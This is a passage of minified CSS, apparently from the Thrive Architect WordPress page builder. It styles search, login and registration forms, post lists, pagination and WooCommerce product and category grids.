input{display:inline-block}:not(#_s) :not(#_s) .thrv-search-form[data-display-m=expand] .thrv-sf-input.tcb-sf-expand:after{content:none !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip]{max-width:fit-content !important;position:relative;overflow:unset !important}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip] .thrv-sf-input{position:absolute;top:120%;width:var(--tve-applied-max-width);z-index:1;transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transition:transform .35s,opacity .35s;transform-origin:top}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip] .thrv-sf-input input{display:none}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip] .thrv-sf-input:after{content:"";position:absolute;left:var(--tve-sf-after-left, 18px);right:var(--tve-sf-after-right, auto);top:auto;bottom:100%;width:20px;height:10px;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);background-image:var(--tcb-sf-bg-img);background-color:var(--tcb-sf-bg-color, #000);clear:both}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip].tcb-sf-show-tooltip .thrv-sf-input{transform:perspective(400px) rotate3d(0, 0, 0, 0);display:block}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*=tooltip].tcb-sf-show-tooltip .thrv-sf-input input{display:block}}.tve_flt .tve-form,.tve_flt .tve-login-form{width:100%;box-sizing:border-box}.tve_flt .tve-form input,.tve_flt .tve-form input[type=password],.tve_flt .tve-form input[type=email],.tve_flt .tve-form input[type=url],.tve_flt .tve-form input[type=text],.tve_flt .tve-form input[type=tel],.tve_flt .tve-form select,.tve_flt .tve-form textarea,.tve_flt .tve-login-form input,.tve_flt .tve-login-form input[type=password],.tve_flt .tve-login-form input[type=email],.tve_flt .tve-login-form input[type=url],.tve_flt .tve-login-form input[type=text],.tve_flt .tve-login-form input[type=tel],.tve_flt .tve-login-form select,.tve_flt .tve-login-form textarea{box-sizing:border-box;background-color:#fff;padding:19px 20px;border:1px solid #000;line-height:1em;width:100%;color:#50565f;resize:vertical;outline:none;font-size:17px}.tve_flt .tve-form input:hover,.tve_flt .tve-form input:focus,.tve_flt .tve-form input[type=password]:hover,.tve_flt .tve-form input[type=password]:focus,.tve_flt .tve-form input[type=email]:hover,.tve_flt .tve-form input[type=email]:focus,.tve_flt .tve-form input[type=url]:hover,.tve_flt .tve-form input[type=url]:focus,.tve_flt .tve-form input[type=text]:hover,.tve_flt .tve-form input[type=text]:focus,.tve_flt .tve-form input[type=tel]:hover,.tve_flt .tve-form input[type=tel]:focus,.tve_flt .tve-form select:hover,.tve_flt .tve-form select:focus,.tve_flt .tve-form textarea:hover,.tve_flt .tve-form textarea:focus,.tve_flt .tve-login-form input:hover,.tve_flt .tve-login-form input:focus,.tve_flt .tve-login-form input[type=password]:hover,.tve_flt .tve-login-form input[type=password]:focus,.tve_flt .tve-login-form input[type=email]:hover,.tve_flt .tve-login-form input[type=email]:focus,.tve_flt .tve-login-form input[type=url]:hover,.tve_flt .tve-login-form input[type=url]:focus,.tve_flt .tve-login-form input[type=text]:hover,.tve_flt .tve-login-form input[type=text]:focus,.tve_flt .tve-login-form input[type=tel]:hover,.tve_flt .tve-login-form input[type=tel]:focus,.tve_flt .tve-login-form select:hover,.tve_flt .tve-login-form select:focus,.tve_flt .tve-login-form textarea:hover,.tve_flt .tve-login-form textarea:focus{border-color:#1da5e5}.tve_flt .tve-form textarea,.tve_flt .tve-login-form textarea{resize:vertical;display:block;height:120px}.tve_flt .tve-form .tve-form-item,.tve_flt .tve-login-form .tve-form-item{margin-bottom:30px;box-sizing:border-box}.tve_flt .tve-form .tve-form-submit,.tve_flt .tve-login-form .tve-form-submit{box-sizing:border-box}.tve_flt .tve-form span.tcb-form-error,.tve_flt .tve-form input[type=text].tcb-form-error,.tve_flt .tve-form input[type=email].tcb-form-error,.tve_flt .tve-form input[type=password].tcb-form-error,.tve_flt .tve-form textarea.tcb-form-error,.tve_flt .tve-login-form span.tcb-form-error,.tve_flt .tve-login-form input[type=text].tcb-form-error,.tve_flt .tve-login-form input[type=email].tcb-form-error,.tve_flt .tve-login-form input[type=password].tcb-form-error,.tve_flt .tve-login-form textarea.tcb-form-error{color:#ed5565;border-color:#ed5565;top:-20}.tve_flt .tve-form span.tcb-form-error,.tve_flt .tve-login-form span.tcb-form-error{font-size:13px}.tve_flt .tve-form span.tcb-form-error,.tve_flt .tve-login-form span.tcb-form-error{display:inline-block;padding:10px 0}.tve-form-item,.tve-login-form-item,.tve-form-submit{position:relative}.tve-form-item .thrv_icon,.tve-login-form-item .thrv_icon,.tve-form-submit .thrv_icon{transform:translate(-50%, -50%);background:transparent;position:absolute;right:0;top:47%;z-index:2;margin:0 20px 0 0}.tve-form-item .thrv_icon .tve_sc_icon,.tve-login-form-item .thrv_icon .tve_sc_icon,.tve-form-submit .thrv_icon .tve_sc_icon{font-size:inherit;height:auto;padding:0;width:auto}.tve-form-item .thrv_icon.tve_lg_text_icon,.tve-login-form-item .thrv_icon.tve_lg_text_icon,.tve-form-submit .thrv_icon.tve_lg_text_icon{bottom:auto}.tve-form-item button[type=submit],.tve-login-form-item button[type=submit],.tve-form-submit button[type=submit]{border-width:0;background-color:#1ea5e5;padding:15px;font-size:15px;color:#fff;cursor:pointer;width:100%}.tve-form-item button[type=submit]:hover,.tve-login-form-item button[type=submit]:hover,.tve-form-submit button[type=submit]:hover{background-color:#55bef0}.tve-form-item button[type=submit][disabled],.tve-login-form-item button[type=submit][disabled],.tve-form-submit button[type=submit][disabled]{background-color:#bfbfbf}.tve-form-item button[type=submit]:focus,.tve-login-form-item button[type=submit]:focus,.tve-form-submit button[type=submit]:focus{background-color:#1688be}.tve-form-item button[type=submit]::-moz-focus-inner,.tve-login-form-item button[type=submit]::-moz-focus-inner,.tve-form-submit button[type=submit]::-moz-focus-inner{border:0}.tve-form-item label,.tve-login-form-item label,.tve-form-submit label{font-size:15px;color:#000;margin-bottom:4px}.tcb-logo{box-sizing:border-box !important;display:block;max-width:100%;width:240px}.thrv_widget_menu .tcb-logo{width:auto;margin:0}.tcb-logo.thrv_wrapper{padding:0}.tcb-logo img[src$=".svg"]{width:100% !important;height:auto !important}.tcb-logo picture{width:100%}.tcb-logo img{display:block;max-width:100%;height:auto}.tcb-post-thumbnail{display:block;max-width:100%}.tcb-post-thumbnail.thrv_wrapper{margin-top:0;margin-bottom:0;padding:0}.tcb-post-thumbnail:empty{display:none}.tcb-post-thumbnail img{box-sizing:border-box;height:auto;vertical-align:middle;max-width:100%;width:100%}.tcb-post-author-picture{border-radius:50%;box-sizing:border-box;height:auto;width:240px;overflow:hidden}.tcb-post-title.thrv_wrapper{margin-top:15px;margin-bottom:15px;padding:0}.tcb-post-title.thrv_wrapper a{text-decoration:none}.tcb-post-title a{box-shadow:none;color:inherit;font-weight:inherit;transition:none}.tcb-post-title:hover a{box-shadow:none}.tcb-post-content{overflow-wrap:break-word}.tcb-post-content.thrv_wrapper{margin-top:15px;margin-bottom:15px;padding:0}.tcb-post-content.tcb-post-content-placeholder:after{content:"";position:absolute;width:25px;height:25px;border-radius:50%;top:calc(50% - 12.5px);left:calc(50% - 12.5px);background-color:#000;outline:1px solid transparent;animation:pulseanim 1.2s ease-in-out infinite}@keyframes pulseanim{0%{transform:scale(0);opacity:.8}100%{transform:scale(1);opacity:0}}#tve_editor .tcb-post-content p{font-size:16px;line-height:1.6em}.tcb-post-date,.tcb-post-author,.tcb-post-categories,.tcb-post-tags{color:inherit;display:inline-block}.tcb-post-date.thrv_wrapper,.tcb-post-author.thrv_wrapper,.tcb-post-categories.thrv_wrapper,.tcb-post-tags.thrv_wrapper{margin:5px 0}.tcb-post-date.thrv_wrapper a,.tcb-post-author.thrv_wrapper a,.tcb-post-categories.thrv_wrapper a,.tcb-post-tags.thrv_wrapper a{box-shadow:none;color:inherit;text-decoration:none}.tcb-post-date.thrv_wrapper a:hover,.tcb-post-author.thrv_wrapper a:hover,.tcb-post-categories.thrv_wrapper a:hover,.tcb-post-tags.thrv_wrapper a:hover{box-shadow:none;text-decoration:none}body:not(.tve_editor_page) .no-tags{display:none}.tcb-post-list{box-sizing:content-box;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding:0 !important}.tcb-post-list.masonry{position:relative}.tcb-post-list.masonry article{flex-basis:unset;position:absolute}.tve_editor_page .tcb-post-list.masonry article{transition:none}@media(min-width: 1024px){#tve_editor .tcb-post-list .tcb-post-title{font-size:20px}}@media(max-width: 1023px){#tve_editor .tcb-post-list .tcb-post-title{font-size:18px}.tcb-post-list .tcb-post-title.thrv_wrapper{margin-top:10px;margin-bottom:10px}}#tve_editor .tcb-post-list .tcb-post-title{line-height:1.4em}.tcb-post-list .tcb-post-date,.tcb-post-list .tcb-post-author,.tcb-post-list .tcb-post-categories,.tcb-post-list .tcb-post-tags{font-family:Arial,Helvetica,sans-serif}#tcb_landing_page .tcb-post-list .tve-default-heading h2{font-size:20px;font-weight:bold}#tcb_landing_page .tcb-post-list p{font-size:13px}:not(#very-specific) .tcb-post-list.thrv_wrapper .thrv_wrapper:hover .tcb-post-title.thrv_wrapper.tcb-shortcode>a{color:inherit}.tcb-post-list-cb-clear p{padding:0 !important;letter-spacing:1px}.tcb-post-list-cb-clear p a{color:inherit !important}.tcb-post-list-cb-clear:after{clear:both}.tcb-post-list-cb{float:left;position:relative;z-index:3}.tcb-post-list-cb.thrv_wrapper{margin-top:10px;margin-bottom:5px;padding:4px 10px}.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb p,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb li,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb blockquote,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb address,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb .tcb-plain-text,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb label,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h1,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h2,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h3,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h4,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h5,.tcb-post-list-cb.thrv-content-box.thrv_contentbox_shortcode .tve-cb h6{color:#fff;font-size:13px;line-height:1em}.tcb-post-list-cb .thrv_wrapper{margin-top:0;margin-bottom:0;padding:0}.tcb-post-list-cb .tve-content-box-background{background-color:rgba(0,0,0,.45);border-radius:5px}.tcb-post-read-more{display:table;float:left;position:relative}.tcb-post-read-more.thrv_wrapper{margin-bottom:0;margin-top:0;padding:0}.tcb-post-read-more .tcb-button-link{text-decoration:none !important;color:#fff;--tcb-applied-color: #fff}.tcb-post-read-more:not([data-button-style]) .tcb-button-link{background-color:#fff !important;border-radius:5px;border:1px solid #d7d7d7;color:#0a0a0a;--tcb-applied-color: #0a0a0a;font-size:14px;padding:10px}.tcb-post-read-more:not([data-button-style]) .tcb-button-link:hover{background-color:#fff;color:#008fff}.tcb-post-read-more.tve-state-hover .tcb-button-link{background-color:#fff;color:#008fff}.tcb-post-read-more-clear:after{clear:both}.tcb-post-read-more-link:hover{border:1px solid #008fff}.tve-state-hover .tcb-post-read-more-link{border:1px solid #008fff}article{box-sizing:border-box;transition:opacity 1s ease-in-out;width:100%}article.thrv_wrapper{margin-bottom:0;margin-top:0;padding:0}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"]>article{position:relative}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"]>article>.tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"]>article .tve-article-cover a{position:absolute;width:100%;height:100%;top:0;left:0;cursor:pointer;z-index:12}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height:0 !important;font-size:0 !important;color:transparent !important}.no-posts{text-align:center;margin:20px auto}.tcb-post-list.empty-list{min-height:20px}.tcb-post-list.empty-list>*{display:none}.tcb-post-list.empty-list:after{content:attr(data-no_posts_text) !important;display:block;height:100%;text-align:center;width:100%}.tve-loading{position:relative;opacity:.7}.tve-loading.load-bot{opacity:1}.tve-loading.load-bot:after{bottom:0;top:inherit}.tve-loading:after{background-image:url([data-uri]);background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:50px;content:"";display:block;height:50px;left:calc(50% - 25px) !important;position:absolute;top:calc(50% - 25px) !important;width:50px}.tve-loading article{opacity:.4}.tcb-pagination{border-top:1px solid rgba(0,0,0,.2);position:relative;width:100%}.tcb-pagination[data-type=numeric]{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.tcb-pagination{flex-direction:column}}.tcb-pagination.thrv_wrapper{box-sizing:border-box;margin:0 auto 30px auto;padding:6px 0}.tcb-pagination[data-type=none]{display:none}.tcb-pagination .tcb-pagination-navigation-container{align-items:center;display:flex;height:100%}@media(max-width: 767px){.tcb-pagination .tcb-pagination-navigation-container{flex-wrap:wrap}}.tcb-pagination .tcb-pagination-navigation-container.thrv_wrapper{margin:0;padding:0}.tcb-pagination .tcb-pagination-numbers-wrapper{align-items:center;display:flex;height:100%}.tcb-pagination .tcb-pagination-label{align-items:center;display:flex;color:rgba(10,10,10,.6);margin:0 30px 0 0;min-height:56px}.tcb-pagination .tcb-pagination-label .tcb-pagination-label-content{color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;font-size:inherit;margin:0;text-align:center}.tcb-pagination-button{color:rgba(10,10,10,.6);display:flex;min-height:42px}.tcb-pagination-button.thrv_wrapper{margin:5px 5px;padding:0 !important}.tcb-pagination-button .tcb-button-link{background-color:#fff !important;border:1px solid rgba(0,0,0,.2);border-radius:2px;box-shadow:none;cursor:pointer !important;color:inherit;padding:0 10px;font-size:inherit;text-decoration:none}.tcb-pagination-button.tcb-disabled-pagination-button{cursor:pointer;opacity:.3;pointer-events:none}.tcb-pagination-button-link:hover{background-color:rgba(0,143,255,.2) !important}.tve-state-hover .tcb-pagination-button-link{background-color:rgba(0,143,255,.2) !important}.tcb-pagination-number{align-items:center;border:1px solid rgba(0,0,0,.2);border-radius:2px;box-sizing:border-box;color:rgba(10,10,10,.6);display:flex;justify-content:center;min-height:42px;min-width:40px}.tcb-pagination-number a{box-shadow:none !important;color:inherit !important;font-size:inherit !important;font-family:inherit !important;font-weight:inherit !important;text-decoration:none !important;height:100%;width:100%;display:flex;justify-content:center;align-items:center;cursor:pointer !important}.tcb-pagination-number.thrv_wrapper{box-shadow:none;padding:0 !important;margin:0}.tcb-pagination-number:not(:first-child){margin-left:4px}.tcb-pagination-number.tcb-pagination-link{background-color:#fff}.tcb-pagination-number.tcb-pagination-link:hover,.tcb-pagination-number.tcb-pagination-link.tve-state-hover{background-color:rgba(0,143,255,.2)}.tcb-pagination-number.tcb-pagination-current{background-color:#008fff;color:#fff !important;cursor:auto !important}.tcb-pagination-number.tcb-pagination-dots{border:none;box-sizing:border-box;cursor:auto !important}.tcb-pagination-load-more-button{cursor:pointer;position:relative;text-align:center}.tcb-pagination-load-more-button.thrv_wrapper{margin:0 auto}.tcb-pagination-load-more-button .tcb-pagination-load-more-link{background-color:#fff !important;border:1px solid #d7d7d7;border-radius:5px;color:#0a0a0a;font-weight:500;padding:12px 18px;text-decoration:none !important}.tcb-pagination-load-more-button .tcb-pagination-load-more-link:focus,.tcb-pagination-load-more-button .tcb-pagination-load-more-link:active{outline:none}.tcb-pagination-load-more-button.tve-state-hover .tcb-button-link{background-color:#fff;color:#008fff}.tcb-pagination-load-more-link:hover{border:1px solid #008fff}.tve-state-hover .tcb-pagination-load-more-link{border:1px solid #008fff}[data-button_layout=icon] .tcb-button-texts{display:none}[data-button_layout=icon].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left:0}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers{border:none;margin:0 5px !important;color:inherit;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li{border:none;color:inherit;line-height:1em}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li a,.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li span{color:inherit;font-weight:700;border-radius:3px;overflow:visible !important}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li .next,.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li .prev{padding:.35em .5em .45em}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li .current{background-color:rgba(228,228,228,.69);color:inherit}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li a:hover{background-color:rgba(228,228,228,.43);color:inherit}.thrv_wrapper nav.woocommerce-pagination ul.page-numbers li a.tcb-prev-next:hover{background-color:transparent}.tve_editor_page .tcb-woo-shop:not(.tcb-compact-edit-mode):after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;z-index:14}.tcb-woo-shop,.thrive-shop{padding:10px !important}.tve_editor_page .tcb-woo-shop,.tve_editor_page .thrive-shop{position:relative}.tve_editor_page .tcb-woo-shop .woocommerce:empty,.tve_editor_page .thrive-shop .woocommerce:empty{min-height:50px}.tve_editor_page .tcb-woo-shop .woocommerce:empty:after,.tve_editor_page .thrive-shop .woocommerce:empty:after{content:"No products found" !important;display:block;height:100%;text-align:center;width:100%}.tve_editor_page .tcb-woo-shop .woocommerce-pagination li .page-numbers:focus,.tve_editor_page .thrive-shop .woocommerce-pagination li .page-numbers:focus{background:unset}.tve_editor_page .tcb-woo-shop .woocommerce-ordering select,.tve_editor_page .thrive-shop .woocommerce-ordering select{pointer-events:none}.tcb-woo-shop .woocommerce-ordering select,.thrive-shop .woocommerce-ordering select{padding:0 25px 0 10px;box-sizing:content-box}.tcb-woo-shop .woocommerce-pagination li .page-numbers,.thrive-shop .woocommerce-pagination li .page-numbers{color:var(--tve-color) !important;font-size:var(--tve-font-size) !important;font-weight:var(--tve-font-weight) !important;font-style:var(--tve-font-style) !important;text-decoration:var(--tve-text-decoration) !important;font-family:var(--tve-font-family) !important}.tcb-woo-shop.thrv_wrapper,.thrive-shop.thrv_wrapper{margin:0}.tcb-woo-shop ul.products,.thrive-shop ul.products{margin-left:0 !important;padding-left:0 !important;--tve-woo-image-size: 100%}.tcb-woo-shop li.product,.thrive-shop li.product{display:flex;flex-direction:column;box-sizing:border-box;align-items:flex-start;margin-bottom:1em !important}.tcb-woo-shop li.product a.woocommerce-loop-product__link,.thrive-shop li.product a.woocommerce-loop-product__link{display:flex !important;flex-direction:column;align-items:flex-start;text-align:left;text-decoration:none;width:100%}.tcb-woo-shop li.product a.woocommerce-loop-product__link img,.thrive-shop li.product a.woocommerce-loop-product__link img{width:var(--tve-woo-image-size);height:auto;display:block;margin:0 0 5px 0;box-shadow:none}.tcb-woo-shop li.product a.woocommerce-loop-product__link .woocommerce-loop-product__title,.thrive-shop li.product a.woocommerce-loop-product__link .woocommerce-loop-product__title{margin:5px 0;padding:0}.tcb-woo-shop li.product a.woocommerce-loop-product__link .star-rating,.thrive-shop li.product a.woocommerce-loop-product__link .star-rating{margin:5px 0;padding:0;font-size:.857em;color:var(--tcb-skin-color-0);width:6.3em}.tcb-woo-shop li.product a.woocommerce-loop-product__link .star-rating span:before,.thrive-shop li.product a.woocommerce-loop-product__link .star-rating span:before{content:"S S S S S"}.tcb-woo-shop li.product a.woocommerce-loop-product__link .star-rating:before,.thrive-shop li.product a.woocommerce-loop-product__link .star-rating:before{color:#878787;opacity:.74;content:"S S S S S"}.tcb-woo-shop li.product a.woocommerce-loop-product__link .price,.thrive-shop li.product a.woocommerce-loop-product__link .price{margin:5px 0;padding:0}.tcb-woo-shop li.product a.woocommerce-loop-product__link .price ins,.thrive-shop li.product a.woocommerce-loop-product__link .price ins{background:transparent}.tcb-woo-shop li.product .add_to_cart_button,.tcb-woo-shop li.product .product_type_grouped,.thrive-shop li.product .add_to_cart_button,.thrive-shop li.product .product_type_grouped{margin:10px 0}.tcb-woo-shop li.product .onsale,.thrive-shop li.product .onsale{right:0;top:unset;left:auto;margin:6px 0 0;padding:3px 6px;width:min-content}.tcb-woo-shop[data-align-items=left] .woocommerce-loop-product__link,.tcb-woo-shop[data-align-items=left] li.product,.thrive-shop[data-align-items=left] .woocommerce-loop-product__link,.thrive-shop[data-align-items=left] li.product{align-items:flex-start !important}.tcb-woo-shop[data-align-items=left] .woocommerce-loop-product__link>*,.tcb-woo-shop[data-align-items=left] li.product>*,.thrive-shop[data-align-items=left] .woocommerce-loop-product__link>*,.thrive-shop[data-align-items=left] li.product>*{text-align:left !important}.tcb-woo-shop[data-align-items=center] .woocommerce-loop-product__link,.tcb-woo-shop[data-align-items=center] li.product,.thrive-shop[data-align-items=center] .woocommerce-loop-product__link,.thrive-shop[data-align-items=center] li.product{align-items:center !important}.tcb-woo-shop[data-align-items=center] .woocommerce-loop-product__link>*,.tcb-woo-shop[data-align-items=center] li.product>*,.thrive-shop[data-align-items=center] .woocommerce-loop-product__link>*,.thrive-shop[data-align-items=center] li.product>*{text-align:center !important}.tcb-woo-shop[data-align-items=center] .woocommerce-loop-product__link .onsale,.tcb-woo-shop[data-align-items=center] li.product .onsale,.thrive-shop[data-align-items=center] .woocommerce-loop-product__link .onsale,.thrive-shop[data-align-items=center] li.product .onsale{left:calc((100% - var(--tve-woo-image-size))/2) !important}.tcb-woo-shop[data-align-items=right] .woocommerce-loop-product__link,.tcb-woo-shop[data-align-items=right] li.product,.thrive-shop[data-align-items=right] .woocommerce-loop-product__link,.thrive-shop[data-align-items=right] li.product{align-items:flex-end !important}.tcb-woo-shop[data-align-items=right] .woocommerce-loop-product__link>*,.tcb-woo-shop[data-align-items=right] li.product>*,.thrive-shop[data-align-items=right] .woocommerce-loop-product__link>*,.thrive-shop[data-align-items=right] li.product>*{text-align:right !important}.tcb-woo-shop[data-align-items=right] .woocommerce-loop-product__link .onsale,.tcb-woo-shop[data-align-items=right] li.product .onsale,.thrive-shop[data-align-items=right] .woocommerce-loop-product__link .onsale,.thrive-shop[data-align-items=right] li.product .onsale{left:calc(100% - var(--tve-woo-image-size)) !important}.tcb-woo-shop nav.woocommerce-pagination,.thrive-shop nav.woocommerce-pagination{text-align:center}.tcb-woo-product-categories{padding:10px !important}.tcb-woo-product-categories.thrv_wrapper{margin:0}.tve_editor_page .tcb-woo-product-categories{position:relative}.tve_editor_page .tcb-woo-product-categories:not(.tcb-compact-edit-mode):after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;z-index:14}.tve_editor_page .tcb-woo-product-categories .woocommerce:empty{min-height:50px}.tve_editor_page .tcb-woo-product-categories .woocommerce:empty:after{content:"No product categories found" !important;display:block;height:100%;text-align:center;width:100%}.tcb-woo-product-categories ul.products{margin-left:0 !important;padding:0 !important;--tve-woo-image-size: 100%}.tcb-woo-product-categories li.product-category{display:flex;flex-direction:column;box-sizing:border-box;align-items:flex-start;margin-bottom:1em !important}.tcb-woo-product-categories li.product-category>a{display:flex !important;flex-direction:column;align-items:flex-start;text-align:left;text-decoration:none;width:100%;position:relative}.tcb-woo-product-categories li.product-category>a img{width:var(--tve-woo-image-size) !important;height:auto;display:block;margin:0 0 5px 0 !important;padding:0;box-shadow:none}.tcb-woo-product-categories li.product-category>a .thrive-product-category-text-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;width:100%;background-color:#fff}.tcb-woo-product-categories li.product-category>a .thrive-product-category-text-wrapper h2.woocommerce-loop-category__title{margin:5px 0;padding:0;text-transform:uppercase}.tcb-woo-product-categories li.product-category>a .thrive-product-category-count{text-transform:uppercase;font-size:12px;padding-bottom:5px}.tcb-woo-product-categories[data-align-items=left] li.product-category,.tcb-woo-product-categories[data-align-items=left] li.product-category>a{align-items:flex-start !important}.tcb-woo-product-categories[data-align-items=left] li.product-category .thrive-product-category-text-wrapper,.tcb-woo-product-categories[data-align-items=left] li.product-category>a .thrive-product-category-text-wrapper{text-align:left !important;align-items:flex-start !important}.tcb-woo-product-categories[data-align-items=center] li.product-category,.tcb-woo-product-categories[data-align-items=center] li.product-category>a{align-items:center !important}.tcb-woo-product-categories[data-align-items=center] li.product-category .thrive-product-category-text-wrapper,.tcb-woo-product-categories[data-align-items=center] li.product-category>a .thrive-product-category-text-wrapper{text-align:center !important;align-items:center !important}.tcb-woo-product-categories[data-align-items=right] li.product-category,.tcb-woo-product-categories[data-align-items=right] li.product-category>a{align-items:flex-end !important}.tcb-woo-product-categories[data-align-items=right] li.product-category .thrive-product-category-text-wrapper,.tcb-woo-product-categories[data-align-items=right] li.product-category>a .thrive-product-category-text-wrapper{text-align:right !important;align-items:flex-end !important}.tcb-woo-product-categories[data-text-layout=text_on_image] .thrive-product-category-text-wrapper{position:absolute;z-index:5;width:var(--tve-woo-image-size) !important}.tcb-woo-product-categories[data-text-layout=text_on_image][data-text-position=top] li.product-category>a{justify-content:flex-start !important}.tcb-woo-product-categories[data-text-layout=text_on_image][data-text-position=center] li.product-category>a{justify-content:center !important}.tcb-woo-product-categories[data-text-layout=text_on_image][data-text-position=bottom] li.product-category>a{justify-content:flex-end !important}.tcb-woo-product-categories[data-text-layout=text_before_image] .thrive-product-category-text-wrapper{order:-1}.tcb-woo-product-categories .woocommerce-loop-category__title{font-weight:var(--tve-font-weight, 500)}body:not(.tve_editor_page) .thrv-login-element{display:none}.thrv-login-element.thrv_wrapper{box-sizing:border-box}.thrv-login-element .tve-login-form input,.thrv-login-element .tve-login-form input[type=password],.thrv-login-element .tve-login-form input[type=email],.thrv-login-element .tve-login-form input[type=url],.thrv-login-element .tve-login-form input[type=text],.thrv-login-element .tve-login-form input[type=tel],.thrv-login-element .tve-login-form select,.thrv-login-element .tve-login-form textarea{font-family:inherit;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;padding:15px;color:rgba(10,10,10,.6);border-radius:3px;border:solid 2px rgba(10,10,10,.2);margin:10px 0;background-clip:padding-box}.thrv-login-element .tve-login-form input.tcb-form-input-error,.thrv-login-element .tve-login-form input[type=password].tcb-form-input-error,.thrv-login-element .tve-login-form input[type=email].tcb-form-input-error,.thrv-login-element .tve-login-form input[type=url].tcb-form-input-error,.thrv-login-element .tve-login-form input[type=text].tcb-form-input-error,.thrv-login-element .tve-login-form input[type=tel].tcb-form-input-error,.thrv-login-element .tve-login-form select.tcb-form-input-error,.thrv-login-element .tve-login-form textarea.tcb-form-input-error{border-color:rgba(217,43,43,.55)}.thrv-login-element .tve-login-form input::placeholder,.thrv-login-element .tve-login-form input[type=password]::placeholder,.thrv-login-element .tve-login-form input[type=email]::placeholder,.thrv-login-element .tve-login-form input[type=url]::placeholder,.thrv-login-element .tve-login-form input[type=text]::placeholder,.thrv-login-element .tve-login-form input[type=tel]::placeholder,.thrv-login-element .tve-login-form select::placeholder,.thrv-login-element .tve-login-form textarea::placeholder{color:rgba(10,10,10,.6);opacity:.7}#tcb_landing_page .thrv-login-element .tcb-button-link,#tcb_landing_page .thrv-login-element input{font-family:inherit;font-weight:inherit}.thrv-login-element,#tcb_landing_page .thrv-login-element,:not(.inc) .thrv-login-element{font-family:Rubik,sans-serif;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;color:#50565f}.thrv-login-element p,#tcb_landing_page .thrv-login-element p,:not(.inc) .thrv-login-element p{color:#94a3b0;--tcb-applied-color: #94a3b0;font-size:15px;line-height:1.5;font-weight:inherit;font-style:inherit;margin:0;padding:0;text-align:left}.thrv-login-element p.tcb-switch-state,#tcb_landing_page .thrv-login-element p.tcb-switch-state,:not(.inc) .thrv-login-element p.tcb-switch-state{margin:0 auto;text-align:center}.thrv-login-element h2,#tcb_landing_page .thrv-login-element h2,:not(.inc) .thrv-login-element h2{color:#94a3b0;--tcb-applied-color: #94a3b0;font-size:20px;font-weight:400;line-height:27px;font-style:inherit;text-align:left;background-color:transparent;padding:0;margin:0}.thrv-login-element .thrv_text_element,#tcb_landing_page .thrv-login-element .thrv_text_element,:not(.inc) .thrv-login-element .thrv_text_element{margin:0 0 20px}.thrv-login-element .thrv_text_element.tar-login-elem-link,#tcb_landing_page .thrv-login-element .thrv_text_element.tar-login-elem-link,:not(.inc) .thrv-login-element .thrv_text_element.tar-login-elem-link{margin:8px 0 0}.thrv-login-element .thrv_text_element.tar-login-elem-h2,#tcb_landing_page .thrv-login-element .thrv_text_element.tar-login-elem-h2,:not(.inc) .thrv-login-element .thrv_text_element.tar-login-elem-h2{margin:40px 0}.thrv-login-element .thrv_text_element.tar-login-elem-h2 h2,#tcb_landing_page .thrv-login-element .thrv_text_element.tar-login-elem-h2 h2,:not(.inc) .thrv-login-element .thrv_text_element.tar-login-elem-h2 h2{text-align:center}.thrv-login-element .thrv_text_element a,.thrv-login-element .thrv_text_element a:hover,#tcb_landing_page .thrv-login-element .thrv_text_element a,#tcb_landing_page .thrv-login-element .thrv_text_element a:hover,:not(.inc) .thrv-login-element .thrv_text_element a,:not(.inc) .thrv-login-element .thrv_text_element a:hover{color:#1da5e5;background:transparent;font-weight:inherit;font-style:inherit;text-decoration:underline}.thrv-login-element .tcb-login-form,.thrv-login-element .tcb-registration-form,#tcb_landing_page .thrv-login-element .tcb-login-form,#tcb_landing_page .thrv-login-element .tcb-registration-form,:not(.inc) .thrv-login-element .tcb-login-form,:not(.inc) .thrv-login-element .tcb-registration-form{margin:0;padding:0}.thrv-login-element .tve-login-form .tcb-label,#tcb_landing_page .thrv-login-element .tve-login-form .tcb-label,:not(.inc) .thrv-login-element .tve-login-form 